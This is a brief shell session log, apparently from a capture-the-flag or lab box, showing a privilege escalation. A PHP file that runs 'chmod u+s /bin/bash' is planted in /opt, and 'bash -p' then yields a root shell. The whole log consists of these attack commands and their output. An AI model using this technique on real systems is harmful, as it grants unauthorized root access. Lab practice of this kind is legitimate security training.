 cd /opt
echo '<?php system("chmod u+s /bin/bash"); ?>' > /dir/ejemplo.php
/bin/bash: line 3: /dir/ejemplo.php: No such file or directory
echo '<?php system("chmod u+s /bin/bash"); ?>' > /opt/script.php
ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
bash -p
whoami
root